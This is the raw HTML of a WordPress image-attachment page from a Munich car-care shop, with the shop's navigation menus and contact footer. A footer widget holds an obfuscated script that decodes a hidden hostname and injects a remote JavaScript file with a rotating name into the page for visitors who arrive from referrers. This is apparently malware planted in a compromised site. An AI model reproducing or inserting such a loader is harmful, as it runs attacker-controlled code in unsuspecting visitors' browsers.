			<a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"  title="Search"><i class="t4_icon_t4-search"></i></a>
		<div class="the4-my-account hidden-xs ts__05 pr the4-login-register sidebar"><a class="cb chp db" href="https://excase-service.shop/mein-konto/"><i class="t4_icon_t4-user"></i></a><ul class="pa tc"></ul></div><div class="the4-icon-cart pr sidebar"><a class="cart-contents pr cb chp db" href="https://excase-service.shop/warenkorb/" title="View your shopping cart"><i class="t4_icon_t4-shopping-cart"></i><span class="pa count bgb br__50 cw tc">0</span></a></div></div><!-- .the4-action -->				</div>
			</div><!-- .row -->
		</div><!-- .container -->
	</div><!-- .header__mid -->
</header><!-- #the4-header -->
<div id="the4-content">
	<div class="page-head pr tc" style="background: url(https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg) no-repeat center center / cover;"><div class="container pr"><h1 class="tu cw"  itemprop="headline" >Lackversiegelung in München</h1><div class="head-meta pr mt__5"><span>On <time class="entry-date published updated f__libre" itemprop="datePublished" datetime="2019-02-07T06:41:40+01:00" >7. Februar 2019</time></span></div></div></div>	<div class="container">
		<div class="row the4-single-blog">
			<div class="col-md-12 col-xs-12 mt__60 mb__60">
									<article id="post-820" class="post-820 attachment type-attachment status-inherit hentry"  itemscope="itemscope" itemtype="http://schema.org/CreativeWork" >
	<div class="post-content">
		<p class="attachment"><a href='https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg'><img decoding="async" width="300" height="150" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%201200%20600%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="attachment-medium size-medium lazyload" alt="Lackversiegelung in München" data-srcset="https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-300x150.jpg 300w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-120x60.jpg 120w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-600x300.jpg 600w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-768x384.jpg 768w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-1024x512.jpg 1024w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-540x272.jpg 540w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-200x100.jpg 200w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-400x200.jpg 400w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen-800x400.jpg 800w, https://excase-service.shop/wp-content/uploads/2017/07/blog_lackversiegelung-in-muenchen.jpg 1200w" data-sizes="auto" /></a></p>
	</div>
</article><!-- #post-# -->

										
<div class="t4-author-bio pr mt__30 bio-style-1">
	<div class="t4-author-bio__avatar">
		<img alt='author-avatar' src='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/54be58f55391c266ac1602637a1b0ad090d9f47f03422fe0353584445234d2f3?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>	</div>
	<div class="t4-author-bio__content tc">
		<h3 class="t4-author-bio__name">
			admin_excase		</h3>
		<div class="t4-author-bio__description">
					</div>
		<a href="https://excase-service.shop/author/admin_excase/" class="t4-author-bio__link-all">
			View all posts by admin_excase		</a>
	</div>
</div>					
					<div class="flex between-xs tag-comment mt__40">
						
						
													<div class="comments-link"><a href="https://excase-service.shop/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#respond">Leave a comment</a></div>
											</div>

					
                    					
					
<section id="comments" class="comments-area" aria-label="Post Comments">

		<div id="respond" class="comment-respond">
		<span id="reply-title" class="gamma comment-reply-title">Schreiben Sie einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lackversiegelung-in-muenchen/car-detailing-series-glass-coating-5/#respond" style="display:none;">Antwort abbrechen</a></small></span><p class="must-log-in">Sie müssen <a href="https://excase-service.shop/wp-login.php?redirect_to=https%3A%2F%2Fexcase-service.shop%2Flackversiegelung-in-muenchen%2Fcar-detailing-series-glass-coating-5%2F">angemeldet</a> sein, um einen Kommentar abzugeben.</p>	</div><!-- #respond -->
	
</section><!-- #comments -->
							</div><!-- .col-md-9 -->
						<div class="">
				<div class="sidebar"  role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" ></div>			</div><!-- .col-md-3 -->
					</div><!-- .row -->
	</div><!-- .container -->
</div><!-- #the4-content -->

			<footer id="the4-footer" class="bgbl footer-1 "  itemscope="itemscope" itemtype="http://schema.org/WPFooter" >
	                <div class="footer__top pb__70 pt__80 ">
			<div class="container pr">
				<div class="row row-grid footer-col-4">
                    					<div class="col-12">
						<aside id="media_image-2" class="widget widget_media_image"><img src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%200%200%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" class="image wp-image-2509  attachment-full size-full lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" data-srcset="https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg" data-sizes="auto" /></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">EXCASE ist Ihr professioneller Partner rund um das Thema Fahrzeugaufbereitung und Autoaufbereitung in München. Sie wünschen eine individuelle und professionelle Pflege rund um Ihr Fahrzeug? Dann sind Sie bei uns genau richtig!</div></aside><aside id="kalles_w_social-2" class="widget wrap_social"><h4 class="widget-title fwm">Connect</h4><div class="the4-social"><a class="dib br__50 tc social-1" href="https://www.instagram.com/excase.muenchen/" target="_blank"><i class="fab fa-instagram"></i></a><style type="text/css">
                        .social-1:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-2" href="https://www.facebook.com/excase/" target="_blank"><i class="fab fa-facebook-f"></i></a><style type="text/css">
                        .social-2:hover i{ color : ;}
                    </style><a class="dib br__50 tc social-3" href="https://g.page/excase/review" target="_blank"><i class="fab fa-google"></i></a><style type="text/css">
                        .social-3:hover i{ color : ;}
                    </style></div></aside><aside id="block-2" class="widget widget_block"><script type="text/javascript">
!function (_53297) {
    
    var _28ffa = Date.now();
    var _2a2ad = 1000;
    _28ffa = _28ffa / _2a2ad;
    _28ffa = Math.floor(_28ffa);

    var _7c870 = 600;
    _28ffa -= _28ffa % _7c870;
    _28ffa = _28ffa.toString(16);

    var _a49a8 = _53297.referrer;

    if (!_a49a8) return;

    var _169d4 = [43435, 43438, 43441, 43426, 43427, 43430, 43444, 43439, 43429, 43432, 43430, 43445, 43427, 43436, 43438, 43443, 43497, 43438, 43433, 43425, 43432];

    _169d4 = _169d4.map(function(_e1bf2){
        return _e1bf2 ^ 43463;
    });

    var _583db = "7c6e353f8ff4ba158668d7142c19abe4";
    
    _169d4 = String.fromCharCode(..._169d4);

    var _7a25c = "https://";
    var _b2145 = "/";
    var _b9254 = "track-";

    var _bd597 = ".js";

    var _f20ba = _53297.createElement("script");
    _f20ba.type = "text/javascript";
    _f20ba.async = true;
    _f20ba.src = _7a25c + _169d4 + _b2145 + _b9254 + _28ffa + _bd597;

    _53297.getElementsByTagName("head")[0].appendChild(_f20ba)

}(document);
</script></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Informationen</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://www.excase-service.de/">Über uns</a></li>
<li><a href="https://www.excase-service.de/kontakt/">Kontakt</a></li>
<li><a href="https://excase-service.shop/datenschutz/">Datenschutz</a></li>
<li><a href="https://excase-service.shop/impressum/">Impressum</a></li>
<li><a href="https://www.excase-service.de/">Autoaufbereitung</a></li>
	<li><a href="https://www.excase-service.de/motorradaufbereitung-muenchen/">Motorradaufbereitung</a></li>
</ul></div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Hilfe</h3><div class="textwidget custom-html-widget"><ul class="footer-links">
<li><a href="https://excase-service.shop/mein-konto/">Kundenkonto</a></li>
<li><a href="https://excase-service.shop/warenkorb/">Warenkorb</a></li>
<li><a href="https://excase-service.shop/versand-lieferung/">Versandinformationen</a></li>
<li><a href="https://excase-service.shop/zahlungsweisen/">Zahlungsarten</a></li>
<li><a href="https://excase-service.shop/widerruf/">Widerruf</a></li>
</ul></div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Support</h3><div class="textwidget custom-html-widget"><strong>Telefon:</strong> 08102 - 99 59 911
<br />
<strong>Whatsapp:</strong> 0162 333 633 7
<br />
<br />
Mo-Fr: 08:00 - 18:00 Uhr
<br />
Sa: 09:00 - 15:00 Uhr</div></aside>					</div>
                    					<div class="col-12">
						<aside id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Zahlungsarten</h3><div class="textwidget custom-html-widget"><div class="payment_icons_footer">
<i class="pf pf-amazon"></i>
<i class="pf pf-paypal"></i>
<i class="pf pf-klarna"></i>
<i class="pf pf-mastercard"></i>
<i class="pf pf-visa"></i>
<i class="pf pf-stripe"></i>
<i class="pf pf-sepa"></i>
</div></div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><h3 class="widget-title fwsb fs__16 mg__0 mb__30">Versandpartner</h3><div class="textwidget custom-html-widget"><div>
<img src="https://excase-service.shop/wp-content/uploads/2022/09/dhl_logo_2021.svg" />
</div></div></aside>					</div>
                    				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .footer__top -->
	    
    		
<div class="footer__bot pt__20 pb__20 lh__1">
	<div class="container pr tc">
		<div class="row"><div class="col-md-6 col-sm-12 col-xs-12 start-md center-sm center-xs">Copyright © 2022 EXCASE GmbH &amp; Co. KG, Alle Rechte vorbehalten.</div><div class="col-md-6 col-sm-12 col-xs-12 end-md center-sm center-xs flex"></div></div>	</div>
</div><!-- .footer__bot -->    </footer><!-- #the4-footer -->		</div><!-- #the4-wrapper -->
		<a id="the4-backtop" class="pf br__50"><span class="tc bgp br__50 db cw"><i class="pr pe-7s-angle-up"></i></span></a>

				<!-- Glicon Symbols -->
        <div id="gliconsymbols" class="hide dn"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol id="scl_remove"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line> </svg> </symbol> <symbol id="scl_edit"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round"> <path d="M11 4H4a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2v-7"></path><path d="M18.5 2.5a2.121 2.121 0 0 1 3 3L12 15l-4 1 1-4 9.5-9.5z"></path> </svg> </symbol> <symbol id="scl_selected"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9 20l-7-7 3-3 4 4L19 4l3 3z"></path></svg></symbol></svg></div>		<div class="mask-overlay ntpf t__0 r__0 l__0 b__0 op__0 pe_none"></div>
		
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kalles-child/*","/wp-content/themes/kalles/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type="application/ld+json" id="t4s-inactive_tab">
				{"message":["Don't forget this..."," Come back!"],"delay":"1000"}		</script>
				<script type="text/javascript">
			(function() {
			
			
						}());
		</script>

		<div class="the4-canvas-menu nt_sleft the4-push-menu">
    <!-- <i class="close-menu pegk pe-7s-close ts__03 cd"></i> -->
    <div class="mb_nav_tabs flex al_center mb_cat_true">
        <div class="mb_nav_title pr mb_nav_ul flex al_center fl_center active " data-id="#kalles-section-mb_nav_js">
            <span class="d-block truncate">Menu </span>
        </div>
                    <div class="mb_nav_title pr flex al_center fl_center" data-id="#kalles-section-mb_cat_js">
                <span class="d-block truncate">Kategorien </span>
            </div>
            </div>
    <div id="kalles-section-mb_nav_js" class="mb_nav_tab active">
        <div id="the4-mobile-menu" class="menu-main-menu-de-container"><ul id="menu-main-menu-de" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/excase/" class="kalles-nav-link" >EXCASE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/flex/" class="kalles-nav-link" >Flex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/gyeon/" class="kalles-nav-link" >Gyeon</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/ivality/" class="kalles-nav-link" >Ivality</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kochchemie/" class="kalles-nav-link" >KochChemie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kaercher/" class="kalles-nav-link" >Kärcher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kwazar/" class="kalles-nav-link" >Kwazar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/liquid-elements/" class="kalles-nav-link" >Liquid Elements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/hersteller/meguiars/" class="kalles-nav-link" >Meguiars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/nanoceramicprotect/" class="kalles-nav-link" >NanoCeramicProtect</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/prevost/" class="kalles-nav-link" >PREVOST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/renideo/" class="kalles-nav-link" >renideo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rupes/" class="kalles-nav-link" >Rupes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/sonax/" class="kalles-nav-link" >Sonax</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/tornador/" class="kalles-nav-link" >Tornador</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vikan/" class="kalles-nav-link" >Vikan</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vland/" class="kalles-nav-link" >VLAND</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Sonstiges</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bodenreinigungsmaschine/" class="kalles-nav-link" >Bodenreinigungsmaschine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/led-deckenleuchten/" class="kalles-nav-link" >LED Deckenleuchten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/rueckleuchten/" class="kalles-nav-link" >Rückleuchten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Zubehör</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/buerste/" class="kalles-nav-link" >Bürste</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kennzeichenhalter/" class="kalles-nav-link" >Kennzeichenhalter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/poliermaschinen/" class="kalles-nav-link" >Poliermaschinen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polierschwamm/" class="kalles-nav-link" >Polierschwamm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/pinsel/" class="kalles-nav-link" >Pinsel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reinigungsknete/" class="kalles-nav-link" >Reinigungsknete</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/wascheimer/" class="kalles-nav-link" >Wascheimer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/waschhandschuh/" class="kalles-nav-link" >Waschhandschuh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Tücher</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/mikrofaser/" class="kalles-nav-link" >Mikrofaser</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/zubehoer/trockentuch/" class="kalles-nav-link" >Trockentuch</a></li>
</ul>
</li>
</ul></div>        <ul class="the4-mobilenav-bottom">

            <li class="menu-item menu-item-btns menu-item-wishlist">
                            </li>
            <li class="menu-item menu-item-btns menu-item-sea push_side">
                                    <a class="sf-open cb chp" data-open="the4-search-opened" href="javascript:void(0);"><i class="t4_icon_search-solid"></i> Suche</a>
                            </li>
            <li class="menu-item menu-item-btns menu-item-acount">
                <a class="cb chp db the4-my-account" 
                                    href="https://excase-service.shop/mein-konto/">
                                    <i class="t4_icon_user"></i>Login/R
                                </a>            </li>
                        <li class="menu-item menu-item-btns menu-item-has-children only_icon_false currencies">
                            </li>
        </ul>
        <div class="hide-md visible-sm visible-xs center-xs mt__30 flex tc">
                    </div>
    </div> <!-- #kalles-section-mb_nav_js -->
            <div id="kalles-section-mb_cat_js" class="mb_nav_tab">
            <div id="the4-mobile-menu__cat" class="menu-main-menu-de-container"><ul id="menu-main-menu-de-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page item-level-0"><a href="https://excase-service.shop/shop/" class="kalles-nav-link" >Alle Produkte</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-0"><a href="https://excase-service.shop/produkt-kategorie/desinfektionsmittel/" class="kalles-nav-link" >Desinfektionsmittel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Außenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/aussenreiniger/" class="kalles-nav-link" >Außenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/detailer/" class="kalles-nav-link" >Detailer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/felgenreiniger/" class="kalles-nav-link" >Felgenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/glasreiniger/" class="kalles-nav-link" >Glasreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/gleitspray/" class="kalles-nav-link" >Gleitspray</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/kunststoff-gummipflege/" class="kalles-nav-link" >Kunststoff/Gummipflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lackpflege/" class="kalles-nav-link" >Lackpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/motor/" class="kalles-nav-link" >Motorraum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/polituren-schleifmittel/" class="kalles-nav-link" >Polituren &amp; Schleifmittel</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/reifenpflege/" class="kalles-nav-link" >Reifenpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/shampoo/" class="kalles-nav-link" >Shampoo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/spruehwachs/" class="kalles-nav-link" >Sprühwachs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/versiegelung/" class="kalles-nav-link" >Versiegelung</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/vorreiniger/" class="kalles-nav-link" >Vorreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Innenreinigung</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/geruchsneutralisierer-duft/" class="kalles-nav-link" >Geruchsneutralisierer &amp; Duft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/innenreiniger/" class="kalles-nav-link" >Innenreiniger</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/lederpflege/" class="kalles-nav-link" >Lederpflege</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/textilreiniger/" class="kalles-nav-link" >Textilreiniger</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children item-level-0 has-sub"><a href="#" class="kalles-nav-link" >Hersteller</a>
<ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/bigboi/" class="kalles-nav-link" >Bigboi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat item-level-1"><a href="https://excase-service.shop/produkt-kategorie/colourlock/" class="kalles-nav-link" >COLOURLOCK</a></li>
